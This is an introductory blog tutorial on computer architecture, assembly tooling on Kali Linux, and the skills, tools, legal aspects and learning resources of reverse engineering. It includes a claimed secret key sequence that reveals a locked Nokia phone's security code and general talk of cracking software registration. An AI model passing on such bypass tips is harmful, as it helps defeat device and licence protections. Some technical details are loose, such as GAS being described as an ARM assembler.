Computer architecture: As we already discussed, To write assembly language for any processor , you must know low-level details of the processor architecture you are writing. We will look at a personal computer. Larger computers have faster, larger, or more powerful components, but they have fundamentally the same design.We can divides the computer up into two main parts - the CPU (for Central Processing Unit) and the memory. This architecture is used in all modern computers,including personal computers, supercomputers, mainframes, and even cell phones.

1. Memory:  There are two kinds of storage. Primary storage is made from memory chips: electronic circuits that can store data, provided they are supplied with  electric power. Secondary storage, usually a hard disk,provides less expensive storage that persists without electricity. Programs and data are typically stored on the hard disk and loaded into memory when the program starts. The program then updates the data in memory and writes the modified data back to the hard disk. Computer memory is a numbered sequence of fixed-size storage locations. The number attached to each storage location is called it’s address. The size of a single storage location is called a byte. On x86 processors,a byte is a number between 0 and 255.

2. CPU: Simply storing data doesn't do much help - you need to be able to access, manipulate, and move it.That’s where the CPU comes in.At the heart of the computer lies the central processing unit (CPU). It consists of a single chip, or a small number of chips. The CPU performs program control and data processing. That is, the CPU locates and executes the program instructions; it carries out arithmetic operations such as addition, subtraction, multiplication, and division; it fetches data from external memory or devices and stores data back.


The schematic overview of the architecture of a personal computer:


Program instructions and data (such as text, numbers, audio, or video) are stored on the hard disk, on an optical disk such as a DVD, or elsewhere on the network. When a program is started, it is brought into memory, where the CPU can read it. The CPU reads the program one instruction at a time. As directed by these instructions, the CPU reads data, modifies it, and stores it. Some program instructions will cause the CPU to place dots on the display screen or printer or to vibrate the speaker. As these actions happen many times over and at great speed, the human user perceives images and sound. Some program instructions read user input from the keyboard or mouse. After understanding basic assembly language, now we will start writing assembly programs.

 Tools and platform used for Assembly language: Before we starts writing assembly programs, let me tell you which tools and platform we are going to use.
1. Development Platform:-
Linux: we will use Kali-linux which is a Debian-derived Linux distribution designed for digital forensics and penetration testing.
More Detail : http://en.wikipedia.org/wiki/Kali_Linux
You can download it from here: https://www.kali.org/
2. Assembler :- GAS (The GNU Assembler) : The GNU Assembler is used to convert ARM assembly language source code into binary object files.
You don't need to download it. It is installed by default in Kali-linux.
3. Linker:- ld : it is a tool used for linking GNU linker (or GNU ld) is the GNU Project's implementation of the Unix command ld.
It is also installed by default in Kali-linux.
4.Debugger:- GDB :  GDB, the GNU Project debugger, allows you to see what is going on 'inside' another program while it executes -- or what another program was doing at the moment it crashed.
GDB can do four main kinds of things (plus other things in support of these) to help you catch bugs in the
act:
1.Start your program, specifying anything that might affect its behavior.
2.Make your program stop on specified conditions.
3.Examine what has happened, when your program has stopped.
4.Change things in your program, so you can experiment with correcting the effects of one bug and go on to learn about another.
It is also available in kali-linux.

Reference: http://programmingethicalhackerway.blogspot.com/2015/07/introduction-to-programming-why-hacker.html

If you like this post or have any question, please feel free to comment!

Introduction to reverse engineering : Skills and tools required for reverse engineering !

What is reverse engineering in computer world?
Programming language like C/C++, java is a program that allows us to write programs and be understood by a computer. Application is any compiled program that has been composed with the aid of a programming language.Reverse Engineering (RE) is the decompilation of any application, regardless of the programming language that was used to create it, so that one can acquire its source code or any part of it. So, Reverse engineering is the process of taking a compiled binary and attempting to recreate the original way the program works. Reverse engineering is a very important skill for information security researchers, hackers, application developer.

What is reverse engineering used for?
Here are just a few reasons that reverse engineering exists nowadays and its usage is increasing each year:
Malware analysis
Security / vulnerability research
Legacy application support
Compatibility fixes
Driver development.

There are both Legal and Illegal Aspects of reverse engineering.So let's first understand Aspects of reverse
engineering:
Illegal to distribute a crack/registration for copyrighted software : What comes in our minds when we hear RE, is cracking. Cracking is as old as the programs themselves. To crack a program, means to trace and use a serial number or any other sort of registration information, required for the proper operation of a program. Therefore, if a shareware program requires a valid registration information, a reverse engineer can provide that information by decompiling a particular part of the program.


Illegal to gain unauthorized access to any computer system:Consider a server which is located at the web address http://www.example.com. When we log on this server with ftp, telnet, http, or whatever else this server permits for its users, we can easily find out what operating system is running on this server. Then, we reverse engineer the security modules of this operating system and we look for exploits.

Illegal to crack copy protections : Take for example the NOKIA 5210 cell phone. The manufacturer claims that the security code is unbreakable. Once set, only a hard reset can unlock the phone. Wrong! In any locked cell phone type “*3001#12345#”. A secret menu will pop-up and display among all the other interesting stuff, your security code. This is what the customer service is using to retrieve your lost security code. But how could someone discover this secret sequence of numbers? It would take practically infinite number of random attempts to find something like this.
Simple. Dump the software in computer disks. Then RE the software and you’ll find plenty of “secret” codes.

Ethical and Legal Aspects:
Legality of reverse engineering is governed by copyright laws
Reverse engineering spyware is illegal in most countries
Copyright laws differ from country to country
Reverse engineering is legal only is few specific cases
Black box testing does not constitute reverse engineering
Reverse engineering for compatibility fixes is legal
Recovery of own lost source code
Recovery of data from legacy formats
Mal ware analysis and research
Security and vulnerability research
Copyright infringement investigations
Finding out the contents of any database you legally purchased
and many more....

Requirements:
1.Computer architecture knowledge: For reverse engineering, you should have the knowledge of target computer architecture. For example, Windows Anatomy like Windows API, File System, File Anatomy, File Header, Into PE Format, The PE Header, Image File Header etc.

2.Assembly programming of target processors : we need to learn many processor specific instructions and become familiar with the concepts of the assembly programming language. Mostly to better understand what is reverse engineering without source code,Assembly programming is must.

3.Mind :-)

Tools of the trade:
1.Hex editor :The hex editor is that a application allows for manipulation of the fundamental binary data that
constitutes a computer file.They also provide searching for specific bytes, saving sections of a binary to disk.There are many free hex editors out there, and most of them are fine. i would recommend  Hex Editor Neo  .

2. Disassembler :  A disassembler will take a binary and break it down into human readable assembly. With a disassembler you can take a binary and see exactly how it functions (static analysis). They also extrapolate data such as function calls, passed variables and text strings. IDA pro is good Disassembler: IDA pro

3.Debugger : A debugger we can step through, break and edit the assembly while it is executing (dynamic analysis). They first analyze the binary, much like a disassembler  Debuggers then allow the reverser to step through the code, running one line at a time and investigating the results.Ollydbg is a good Debugger: Ollydbg.

4. PE and resource viewers/editors : Every binary designed to run on a windows machine (and Linux for that matter) has a very specific section of data at the beginning of it that tells the operating system how to set up and initialize the program. It tells the OS how much memory it will require, what support DLLs the program needs to borrow code from, information about dialog boxes and such. This is called the Portable Executable, and all programs designed to run on  windows needs to have one.
You can use CFF Explorer.

5.Search engine : of course, it is Google.

Getting Started :Here is the several steps which helps you:
-> First Master your tools.
-> Then Identify the target binary format
-> Then Identify the target processor
-> Then Identify the target operating system

Online resources :
1. Nice collection of tutorials aimed particularly for newbie reverse engineers.
Lenas Reversing for Newbies:https://tuts4you.com/download.php?list.17

2. Extensive collection of papers and articles on various topics of reverse engineering.
Tutorials, Papers, Dissertations, Essays and Guides : https://tuts4you.com/download.php?list.19

3. R4ndom’s Beginning Reverse Engineering Tutorials: http://thelegendofrandom.com/blog/sample-page

4. opensecuritytraining.info
Introduction To Reverse Engineering Software:http://opensecuritytraining.info/IntroductionToReverseEngineering.html

5. The PE file structure:
An In-Depth Look into the Win32 Portable Executable File Format .

Another PE file structure document : The PE file structure

6.CrackZ's Reverse Engineering Page: http://www.woodmann.com/crackz/

Books:
Reversing - Secrets of Reverse Engineering: The author walked you through the techniques which can be used in reverse/anti-reverse software. Most of them can be applied and used when you do your own code reverse. The book also teaches you how to protect your own application from reversing.


The.IDA.Pro.Book.2nd.Edition: IDA Pro is a very powerful tool that is very difficult to learn and use this is a book on how to use IDA, not a book on how to read dis-assembly.If you want to learn to use IDA Pro, this is by far the best book for you.

Hacker Disassembling Uncovered-Powerful Techniques To Safeguard Your Programming: It's a good primer to the art of reverse engineering. if you are a system and/or kernel mode programmer, then this is the book for you. This book deals with how to go about disassembling a program with holes without its source code.

Programming from the ground up : Programming from the Ground Up uses Linux assembly language to teach new programmers the most important concepts in programming. It takes you a step at a time through assembly language concepts.The examples are very simple and the language used throughout the book is very easy to understand.

Windows Operating System Internals

Practice :
1. This place is created by reversers for reversers, newbies and the experienced ones. Here you can test and improve your reversing skills by solving the tasks (usually called crackmes) given to you by the same fellow reversers as you. you can take challenges here: http://www.crackmes.de

if you like this post or have any question, please feel free to comment !

Blogger Widget